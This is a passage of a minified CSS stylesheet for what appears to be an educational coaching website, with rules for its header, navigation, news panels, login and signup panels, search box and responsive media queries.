sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px 0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-3 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:right;}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px 0;}.navbar-collapse{max-height:340px;}#header{width:100%!important;padding:0px!important;position:relative;background: url(../images/headbg.jpg) center top no-repeat #ffcb08!important;    margin-bottom: 5px;}.logo{padding-top: 10px;width:auto!important;height:auto !important;float:none !important;position:absolute;}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px;}.header-right ul{float:right;list-style:none;}.header-right ul li{list-style:none;float:right;margin:0 3px;position:relative;display:inline-block;height:35px;width:145px;}.header-right ul li a{font-family:'Open Sans', sans-serif;font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none;}.fb-sc{font-family:'Open Sans', sans-serif;font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}#quick-nav{width:100%;background:#4a8be9;padding: 1px 0px 1px 7px;margin-bottom:1px;}#latest-news{width:100%;min-height:380px;background:#fff;padding:0px;overflow:hidden;display:block;}#time-events{width:100%;min-height:374px;background:#fff;padding:0px;overflow:hidden;display:block;}.glyphicon{margin-right:4px !important;}.pagination .glyphicon{margin-right:0px !important;}.pagination a{color:#555;}.panel{margin-bottom:0px!important;border-radius: 0px;}.panel ul{padding:0px;margin:0px;list-style:none;}#latest-inner{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner .news-item a:hover{color:#f58431;}#latest-inner2{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner2 .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px Solid #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner2 .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner2 .news-item a:hover{color:#f58431;}#time-events-inner{min-height:295px;padding:0px 15px 0px 15px;}#time-events-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;color:#f58431;font-weight:600;}#time-events-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#time-events-inner .news-item a:hover{color:#f58431;}#articals-inner{height:295px !important;padding:0px 15px 0px 15px;}#articals-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;}#articals-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#articals-inner .news-item a:hover{color:#f58431;}.t-cot{margin-left: -13px;}.sl-ml{margin-left: -70px;}.sl1{width:97% !important;}#clsl{width:100%;background:url(../images/timecoursebg.jpg) #e7f1ff;padding:0px;margin-top:5px;overflow:hidden;text-align:left;}#clsl .tagcloud{margin:6px 0px 2px 6px;text-align:center;}#clsl .tagcloud a{min-width: 120px; text-align: center; opacity: 0.8; display:inline-block;color:#273494;font-size:12px;padding:8px 8px;background:#fff;margin:0px 3px 4px 0px;border: 1px solid #c9ccd1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-weight:600;}#clsl .tagcloud a:hover{color:#fff;background:#192767;}#clsl .widget h4{padding-bottom:8px;margin:0 auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff;}#ads-one{padding:2px 14px 2px 15px;margin-top:0px;overflow:hidden;min-height:88px;text-align:center;background:#fff;margin-bottom:0px;}#ads-one a img{height:auto;}#ads-two{width:100%;padding:15px 0;overflow:hidden;min-height:100px;background:#efeeee;}#ads-two a img{float:left;width:219px;height:88px;border:1px solid #ccc;margin:3px;}#ota{width:100%;overflow:hidden;min-height:100px;margin-top: 5px;}.panel-default > .panel-heading-acor{font-size:18px;font-weight:bold;padding:0px;}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px;}.panel-body-acor{background:#efeeee;padding:15px;}.panel-body-acor .our-resul a{display:inline-block;color:#414141;font-size:12px;padding:4px 10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f;}#time-testi{width:100%;overflow:hidden;background-size:cover;background:url(../images/testi.jpg) bottom right repeat;margin-bottom:10px;margin-top:10px;}#time-testi-inner{padding:15px 15px 0px 25px;min-height:260px;width:100%;}.mar-bot{margin-bottom:25px;}#ttb{width:100%;overflow:hidden;padding:0px 15px 15px 15px;}.recent-projects{padding:0px 0 0 0;}.partner{padding-bottom:60px;}.clients-carousel .client-item a{display:block;padding:0px 0;text-align:center; background:#fff; border:1px solid #d6e3f5;}.clients-carousel:hover .client-item a img{opacity:1;}.clients-carousel:hover .client-item a:hover img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1;}.our-clients{width:100%;background:#f3f8ff;padding:15px;}.our-clients h4.title{margin-bottom:16px;padding-bottom:8px;}.our-clients h4.title span{padding-bottom:8px;border-bottom:1px solid;}.clients-carousel{}.clients-carousel .item{margin-right:15px;margin-bottom:0px;}.clients-carousel .client-item{padding:3px;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s;}.client-item .client-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.offerings{width:100%;overflow:hidden;}.offerings ul li{display: inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}footer h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px!important;margin-top:0px!important;text-transform:uppercase;line-height:24px!important;}.offerings a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight: 500;}.our-centers{width:100%;overflow:hidden;}.our-centers ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}.our-centers a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight:500;}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;padding-top:15px;border-top:1px solid #fff;margin-bottom:15px;}.f-end ul{list-style:none;margin:0;padding:0;}.f-end ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #4657a6;line-height: 10px;padding: 0px 20px 0px 0px;}.f-end ul li a{font-size:12px;font-weight:400;color:#4657a6;padding:3px 0px!important;position:relative;display:block;float:left;}.f-end a img{float:right;}.time-box-head-results{width:100%;padding:7px 0 7px 15px;color:#fff;background:#f49c14;font-size:16px;font-weight:normal;text-align:left;overflow:hidden;margin-bottom:15px;}.time-box-head-results img{float:left;margin-right:10px;}.clc{width:45%;min-height:50px;padding:15px;display:block;float:left;}.clc ul{list-style:none;margin:0;padding:0;}.clc ul li{width:100%;overflow:hidden;display:block;border-bottom:1px dashed #ccc;margin-bottom:3px;}.clc ul li a{width:100%;overflow:hidden;display:block;color:#414141!important;font-size:13px;text-align:left;font-weight:normal;padding:5px 0;}.clc ul li h3{width:100%;overflow:hidden;display:block;color:#ff6600!important;font-size:14px;text-align:left;font-weight:bold;padding:5px 0;}.clc ul li a:hover{color:#4a8be9!important;}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px;}.today-results-btn span{color:#f58431;padding-left:10px;font-size:16px;}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431;}.view-more-btn a{height:35px;text-align:center;padding:6px;color:#fff;}.view-more-btn a:hover{color:#fff;}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px 13px;content:no-close-quote;}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px 13px;content:no-close-quote;}.portfolio-thumb img{border:solid #FFF 5px;}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right;}.cmd-line .modal-body{padding:15px;position:relative;background:#fff;}.panel-footer{background-color:#f5f5f5;padding:3px 15px !important;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;}.cmd-line #text-login-msg{color:#333;margin-bottom:10px;}.cmd-line .form-control{margin-bottom:5px;}#course-off span{float:left;}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px;}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold;}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px auto;padding-bottom:25px;}.light-btn{padding:7px 25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none;}.light-btn:hover{background:#f8db6b;}.input-group{width:100%;border:none;}.forget{border:none;border-radius:none;background:none;color:#eee;}.forget:hover{border:none;border-radius:none;background:none;color:#fff;}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden;}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px;}.dropdown-menu > li.kopie > a{padding-left:5px;}.dropdown-submenu{position:relative;}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu > a:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:5px 0 5px 5px;content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0;}.dropdown-submenu:hover>a:after{border-left-color:#555;}.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:underline;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar{min-height:30px !important;margin-bottom:0px !important;border: none!important;}.navhed{position:relative;min-height:30px !important;margin-bottom:0px !important;border:1px solid transparent;}.navbar-nav{float:right!important;}.navbar-nav > li > a{line-height:15px !important;font-size: 12px !important;font-family: 'Open Sans', sans-serif !important;font-weight: 500;}.navbar-brand{float:left;height:25px;padding:3px 15px;font-size:18px;line-height:16px;}.navbar-default .navbar-nav > li > a{color:#FFF !important;}.navbar-default .navbar-collapse, .navbar-default .navbar-form{border-color:#4a8be9 !important;}.navbar-default{background-color:#093f87 !important;border-color:#093f87!important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{background-color:transparent;}.navbar-default .navbar-nav .dropdown-menu > li > a{margin-right:0px;text-decoration:none;}.navbar-default .navbar-nav .dropdown-menu > li > a:hover{background:#0033a0;color:#fff;margin-right:0px;}.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background:#4a8be9!important;border-color:#4a8be9;text-decoration:none;}.navbar-toggle{margin-right:0px;}.time-log{width:100%;font-family: 'Open Sans', sans-serif;font-size: 12px;line-height: 16px;font-weight: 300;}.time-log a{padding:18px 0px;color:#fff !important;background:rgba(255, 102, 0, 0.3);font-weight:500;text-align:center;display:block;font-size: 16px;}.time-log a img{margin-right:10px;margin-top:-2px;}.time-log a:hover{background:rgba(255, 102, 0, 0.5);}.time-fran{min-width:193px;float:right;}.time-fran a{padding:7px 10px 7px 10px;color:#fff !important;background: #08336b;text-align:center;display:block;font-weight: 500;}.time-fran a i{margin-right:5px;}.time-fran a img{margin-right:5px;margin-top:-2px;}.time-fran a:hover{background:#4a8be9;color:#eee;}.box{background:none;border:none;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-top:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0px!important;}.gsib_a{width:100%;padding:1px 6px 0 !important;}input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus, .gsc-search-button{box-sizing:content-box;line-height:normal;}.gsc-tabsArea div{overflow:visible;}.gsc-control-cse{font-family:Arial, sans-serif;border-color:#none!important;background-color:#eeeeee!important;}.cse .gsc-control-cse, .gsc-control-cse{width:auto;padding:1px!important;}.cse .gsc-control-cse, .gsc-control-cse{background-color:#eee!important;border:1px solid #eee!important;}input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{border-color:#357ae8!important;background-color:#357ae8!important;background-image:none;filter:none;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:13px;height:13px;padding:6px 15px!important;min-width:13px;margin-top:2px;}.cse input.gsc-search-button, input.gsc-search-button{font-family:inherit;font-size:11px;font-weight:bold;color:#fff;padding:0 8px;height:29px;min-width:54px;border:1px solid #666666;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;border-color:#357ae8;background-color:#4d90fe;background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#4d90fe',EndColorStr='#4787ed');}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px!important;}.gsc-input-box{border:1px solid #a9c6f3!important;background:#fff;height:auto !important;padding:6px 2px 6px 2px;border-radius:5px;}.pagination > li > a, .pagination > li > span{position:relative;float:left;padding:3px 3px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.cls-head h4{font-size:16px;color:#FFF;text-align:center;line-height: 16px;font-weight:bold;/*margin-left:5px;*/margin: 6px 8px;}.school{background:#e64028;background-size:cover;}/*#tse{overflow:hidden;width:200px;}*/#tse .ts-text{width:100%;overflow:hidden;color:#414141;font-size:16px !important;padding:16px 8px 16px 0px;text-align:center;}#tse .ts-text p{color:#32376f;font-size:20px;font-weight:bold;margin:6px 0;}#tse .ts-text span{color:#32376f;font-size:13px;line-height:16px;}#tse .ts-text .oran{color:#e77e23;font-size:20px;font-weight:bold;}#tse a .in-box{background:#f49c14;overflow:hidden;color:#fff;margin:0px 0px 10px 0px;transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.in-box img{width:100%;}.bnr{margin:0px 45px 20px 0px;}.bnrLast{margin:0px 0px 20px 0px;}.bnrn{margin:0px 16px 0px 0px;}.bnrnext{margin:0px 0px 0px 0px;}#tse a .in-box:hover{opacity:0.7;}.timer-wrap{background:#ff6600;width:100%;overflow:hidden;min-height:73px;color:#fff;padding:9px 0px 0px 0px;font-size:14px;font-weight:400;line-height:18px;margin-top:15px;text-align:center;}.timer-wrap p{text-align:center;color:#fff;font-size:14px;margin-bottom:3px;margin-top:3px;font-weight:bold;}#tse .in-box p{font-size:14px;}#tse .in-box h3{font-size:15px;text-align:center;color:#fff;font-weight:bold;padding:2px;}.video-tube{width:100%;overflow:hidden;padding:0px;}.mar-top-social{margin-top:20px; float: right;}.navbar-default .navbar-brand{color:#fff !important;}.navbar-default .navbar-brand:hover{color:#eee;}.dropdown-menu{padding:0px 0!important;min-width: 140px;}html{overflow-y:auto !important;}.carousel-indicators{z-index:1 !important;}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;}.navbar-default .navbar-toggle{border-color:transparent !important;}.navbar-default .navbar-nav>li>a{padding:7px 20px 7px 10px !important;}.navbar-header{padding:0px 15px 0px 15px;}.abt{padding-left:0px !important;}/*.tMenu{padding-left:5px !important;}.navbar-nav>li>.dropdown-menu{margin-top:-2px !important;}*/.schoolCon{padding-right:0px !important;padding-left:0px !important;margin-top: 4px;}.videoCon{padding-right:3px !important;padding-left:5px !important;}.iconFa{padding-right:10px !important;padding-left:10px !important;}.adds{display:flex;}#page .block-region .block .header{border:1px solid #f49c14 !important;background:#f49c14 !important;padding:8px 0px 8px 0px !important;}#page .block-region .block .header .title h2{color:#fff !important;padding:0 15px !important;padding-top:0px !important;}.block .header .title h2:before{content:none!important;}.header .title .block_action{top:3px !important;}.f-end, #page-footer h3{text-align:left !important;}#page .block-region .block{background:#fff !important;box-shadow:0px 0px 4px 0px #e2dede !important; padding-bottom: 25px !important;}.tree_item, .block_tree li p, .content{margin:0px !important;padding:10px 0px;border-bottom:1px solid #f3eeee;}.content br{display:none;}.depth_2 a, .tree_item, .tree_item a, .block_tree li p a, .content a{color:#333;font-size:13px;font-weight: 500;margin: 5px 0px;}.requiresjs, .block-hider-hide, .block-hider-show{width:20px !important;background:#fff;}.stu a{color:#4182e8 !important;font-size:13px !important;font-weight:400 !important;}.tchat{width: 100%;position:absolute;font-family: 'Times New Roman', serif;font-size: 22px;font-weight: bold;font-style: italic;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:auto !important;height:auto !important;padding:6px 16px 10px 16px !important;min-width:13px !important;margin-top:0px !important;}input.gsc-search-button{margin-left:1px !important;}.topban{min-height:80px;padding:10px 30px;}.bottban{min-height:81px;}.mobiban{display:none;}.thumbnail{margin-bottom:0px !important;padding:2px !important;}.topmain{padding:8px 15px 2px 10px;margin-bottom:0px;}.chatRow{margin-right:-4px !important;margin-left:0px !important;}#quick-nav ul li a:hover{color:#e9f302 !important;}.nav>li>a:hover, .nav>li>a:focus{background-color:transparent !important;}#quick-nav ul li{border-right:none !important;}.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{background-color:transparent !important;}.navbar-default .navbar-nav > li > a.active, .navbar-default .navbar-nav>li:hover>a{border-bottom:none !important;}.navbar-brand{height:31px !important;line-height:3px !important;}.navbar-toggle{margin-bottom:1px !important;}.loginpanel h2{background:#32376f !important;color:#fff !important;font-weight:bold !important;font-size:20px !important;text-align:left !important;padding:12px 10px 16px 25px !important;margin:0px 0px 0px 0px !important;} /*.loginpanel{margin:0px 10px 0px 0px !important;background:#f6f6f6;box-shadow:0px 0px 8px 0px #c5c4c4;}*/ .loginbox .loginform .form-label{float:none !important;text-align:left !important;width:auto !important;}.loginbox .loginform .form-input{float:none !important;width:100% !important;text-align:left !important;}.loginbox .loginform .form-input input{width:100% !important;padding:8px !important;}.signuppanel .subcontent{color: #000a44 !important;font-size: 14px !important;text-align:justify !important;}.signuppanel h2{font-size:20px !important;font-weight:bold !important;color:#32376f !important;text-align:left !important;padding:8px 0px 0px 0px !important;}.nav .dropdown-toggle .caret{border-top-color:#fff !important;border-bottom-color:#fff !important;margin-top:0px !important;margin-left: 4px !important;}.timeWel{font-weight:bold;color:#32376f;margin-bottom: 10px;}.signuppanel .subcontent li{list-style:disc;margin-left:30px;}.loginbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important; /*width:70% !important;height:40px !important;*/ font-size:14px !important;font-weight:bold !important;}.signupbtn{background:#ffcb08 !important;border:1px solid #ffcb08 !important;height:40px !important;font-size:14px !important;font-weight:bold !important;} /*.loginpanel .subcontent{padding:15px !important;}*/ #page #region-main h2{margin-top: 0px !important;} #page #region-main .loginbox .rememberpass{text-align:left !important;}#page #region-main .loginbox{padding:0px !important;}.offers, .centers{padding-left:0px !important;}.loginbox.twocolumns{margin:0px !important;}.signupHead{font-size:16px;font-weight:bold;padding:35px 0px 0px 0px;}.signupBottom{background-image:url(https://www.time4education.com/theme/times/time/images/TIME_Loginpage.png);background-size:cover;background-position:100% 100%;height:343px;text-align:center;}.dropdown-menu>li>a{padding:4px 10px !important;font-weight:normal !important;font-size:12px !important;border-top: 1px solid #ccc;}/*.loginbox h2, .loginbox .subcontent{margin:0px !important;}*/.Blrow{padding-right:5px !important;padding-left:5px !important;}.Blsearch{padding-right:0px !important;padding-left:0px !important;}.mobi{display:none !important;}#ads-one a img{width:100%;}.imgBox{width:200px !important;height:68px !important;margin:3px 0px !important;max-width:none !important;}.imgBoxrendrer{width:200px;height:68px !important;margin-top:4px !important;margin-bottom:10px !important;margin-left:2px;margin-right:5px;max-width:none !important;}.dname{position:absolute;margin:7% 0% 0% 3%;color:#fff;} /*.signuppanel{display:-webkit-box !important;}*/.subbanner img{margin:4px;}.subbanner{position:absolute;}.social-icons {padding: 0px !important}.social-icons a{font-size: 16px !important; font-weight:500; color:#fff; background:none!important;width: auto !important;padding-top: 0 !important;margin-right:0!important;float:none!important;}.box{background:none !important;}.mbl{display:none;}.carousel-inner>.item{}#main-slide .item img{width:100% !important;height:auto;}.clc ul li h3{font-size:13px !important;padding:0px 0 !important;}#tse .ts-text{padding:5px 8px 3px 8px !important;}#latest-news1{width:200px !important;min-height:auto;}#latest-news1 .more-img img{max-width:none !important;}.more-img a img {margin-bottom: 5px;}.last {margin-bottom: 0px !important;}/*Important Alerts*/#imp-alert {width: 100%;overflow: hidden;background: #ff7e4b;margin-bottom: 3px;}#imp-alert .ia-head {width: 100%;background: sienna;color: #fff;text-align: center;font-weight: bold;min-height: 28px;padding: 6px 24px;}.ia-emt {width: 100%;background: #d8dbe2;min-height: 28px;}.ia-f-dot {width: 100%;overflow: hidden;display: block;}.ia-f-dot .content {margin: 6px 0 !important;border-bottom: none !important; padding: 0;}.carousel {margin-bottom: 0px !important;}.ia-f-dot .carousel-indicators {position: absolute;top: 3px;width: 34%;padding-right: 0px;margin-left: 60px;text-align: right;list-style: none;}.ia-f-dot .carousel-indicators li {display: inline-block;text-indent: -999px;cursor: pointer;background-color: rgba(0,0,0,0);border-radius: 10px;float: right;}.ia-f-dot .carousel-indicators .active {background-color: #fff!important;}.ia-f-dot .content .carousel-inner {overflow: visible;}.thumbnail-ia {display: block;padding: 0px;line-height: 1.42857143;border: none;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.caption a {color: #fff !important;}.thumbnail-ia .caption .lead {margin-bottom: 0px}.qnv{float:right!important;} .cp-mrg {padding-left: 0;padding-right: 0;}

#cor-onln{width:100%;background:url(../images/cor-online-bg.jpg) #e7f1ff;padding:0;margin-top:5px;overflow:hidden;text-align:left;margin-bottom:50px}.coronln-head h4{font-size:16px;color:#fff;text-align:left;line-height:18px;font-weight:700;margin:10px 0 10px 5px}#cor-onln .coronlntab{margin:0 5px 10px;text-align:left}#cor-onln .coronlntab a{display:inline-block;color:#093f87;font-size:14px;padding:10px 15px;background:#fff;margin:0 4px 5px 0;border:1px solid #fff;transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;font-weight:500;border-radius:2px}#cor-onln .coronlntab a:hover{color:#fff;background:#192767}@media only screen and (min-width:200px) and (max-width:400px){.time-log a{padding:18px 0!important}.timelg{margin-top:0!important}.wdj{margin-top:5px!important;position:absolute}#ads-one a img{width:44%!important;height:auto!important;float:none!important;border:none!important}#tse a img{margin-bottom:5px;width:100%!important}}@media only screen and (min-width:200px) and (max-width:425px){#ads-one,.client-item img{width:100%}#ads-one{padding:5px 18px 6px 15px}.our-clients h4.title span{padding-bottom:0}.touch-carousel .owl-controls .owl-buttons{top:-36px}.client-item .client-details{padding:0 0 3px}.our-clients h4.title{margin-bottom:4px;padding-bottom:0;font-size:13px}}@media only screen and (min-width:326px) and (max-width:500px){.mar-top-social{margin-top:15px}}@media only screen and (min-width:380px) and (max-width:459px){.gsc-control-cse{width:58%!important;float:right;margin:-65px 0 0}}@media only screen and (min-width:401px) and (max-width:767px){.wdj{margin-top:20px!important}}@media only screen and (min-width:460px) and (max-width:767px){.topban{min-height:130px}.gsc-control-cse{width:58%!important;float:right;margin:-75px 0 0}}@media only screen and (min-width:551px) and (max-width:767px){#portfolio-list li{width:49.9%}}@media only screen and (min-width:768px) and (max-width:991px){#cssmenu>ul>li>a{padding:2px 15px 2px 0!important;font-size:13px!important}#cssmenu>ul>li.has-sub>a:after{right:1px!important}#cssmenu>ul>li.has-sub>a:before{right:4px!important}.gsc-control-cse{float:right;margin:0}.timelg{margin-top:0!important}}@media only screen and (min-width:768px) and (max-width:979px){.signupBottom{background-position:50% 50%}.subbanner img{width:100%;display:none}.subbanner{position:inherit}.signuppanel{display:block!important}}@media only screen and (min-width:768px){ul.nav li:hover>ul.dropdown-menu{display:block}#navbar{text-align:center}.navbar-header{float:left!important}.navbar-toggle{display:none!important}#portfolio-list li{width:33.21%}.portfolio-4column #portfolio-list li{width:24.8%}.full-width-portfolio #portfolio-list li{width:24.85%}.portfolio-2column #portfolio-list li{width:49.9%}}@media only screen and (min-width:1200px) and (max-width:1365px){.bnrn{margin:0}}@media only screen and (min-width:1264px) and (max-width:1365px){#clsl .tagcloud a{margin:0 4px 3px 0}}@media only screen and (min-width:1024px) and (max-width:1263px){#clsl .tagcloud a{min-width:98px}}@media only screen and (min-width:992px) and (max-width:1024px){.blg-btn,.cht-btn,.tt-btn{padding:10px!important;font-size:12px!important}.cls-head h4{font-size:12px;margin-top:4px;margin-left:0}#clsl .tagcloud{margin:4px 0 1px}#clsl .tagcloud a{min-width:89px;padding:4px 8px;font-size:10px;margin:0 0 3px}.bnrn,.cht-btn{margin:0}.impbtn1{width:208px!important}.impbtn2{width:188px!important;margin-left:6px!important}.imgBox{width:100%!important;height:auto!important}}@media only screen and (min-width:992px){#portfolio-list li .body,#portfolio-list li .header{display:block}}@media only screen and (max-width:379px){.gsc-control-cse{margin:-10px 0 0}}@media only screen and (max-width:440px){.dname{margin:5% 0 0 3%;font-size:16px}}@media only screen and (max-width:500px){.offerings,.our-centers{text-align:center;margin:0 auto}#tse a .in-box{width:98%!important}.navbar-nav .open .dropdown-menu{background-color:transparent!important;padding-left:10px!important}.navbar-default .navbar-toggle{margin-top:8px!important}.r-banner{margin-top:5px}}@media only screen and (max-width:519px){.signupBottom{background-position:50% 50%}}@media only screen and (max-width:550px){#portfolio-list li{width:100%}}@media only screen and (max-width:767px){.f-end,.mar-bot{text-align:center}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{margin-left:0!important;margin-right:0!important}.adds,.mbl{display:block}.videoCon,.wb,.webban{display:none}#tse .in-box h3{font-size:15px}.tchat{margin:0;display:inline-flex}.emt-box{display:inline-block}.schoolCon{margin-top:0}#ads-one{padding:0!important}#tse,.subbanner img{width:100%}#tse a .in-box{width:47%}.imgBox1{width:48%!important}.mobi{display:block!important;width:100%}.web{display:none!important}.abt{padding-left:15px!important}.mar-bot{padding-left:0;padding-right:0}.centers,.offers{width:50%;float:left}.header .social-icons{text-align:right!important}.timelg{margin-top:0!important}.bottban{margin-bottom:10px}.logo{position:absolute;z-index:9999}#header{height:82px}.topbanner1,.topbanner2,.topbanner3,.topbanner4,.topbanner5,.topbanner6,.topbanner7,.topbanner8{width:100%!important;margin-bottom:10px}.mobiban{display:block;background:#ccc;padding:10px 15px 0 10px;margin-bottom:30px}.imgBoxrendrer{width:48%!important;margin-left:2px!important;margin-right:2px!important}.subbanner{position:inherit}.signuppanel{display:block!important}.navbar-default .navbar-brand,.navbar-nav{display:inline}.navbar-default .navbar-toggle .icon-bar{background-color:#fff!important}.navbar-default .navbar-nav .dropdown-menu>li>a{color:red;background-color:#fff;border-radius:4px;margin-top:2px}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#333;text-decoration:none}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{background-color:#32376f}.navbar-nav .open .dropdown-menu{border-bottom:1px solid #fff;border-radius:0}.dropdown-menu{padding-left:10px}.dropdown-menu.dropdown-menu{padding-left:20px}.dropdown-menu .dropdown-menu .dropdown-menu{padding-left:30px}li.dropdown.open{border:0 solid red}.navbar{position:absolute!important;display:inline-block;overflow:hidden!important;z-index:1000;width:100%}.impbtn1,.impbtn2{width:100%!important}.time-log a{width:97%!important;padding:15px!important;margin:20px 10px 10px!important;border-radius:4px;background:#f60}.time-log a:hover{background:rgba(255,102,0,.8)}.impbtn2{margin-left:0!important}}.aimcatbtn .aim1,.aimcatbtn .aim2{color:#333;padding:6px;font-weight:600;margin-bottom:5px;text-decoration:none;font-size:14px}@media only screen and (max-width:991px){#clsl,#tse{margin-top:5px;width:100%}#clsl,#tse,.cls-head{width:100%}#quick-nav,.cls-head{padding:0}#latest-news,.cls-head 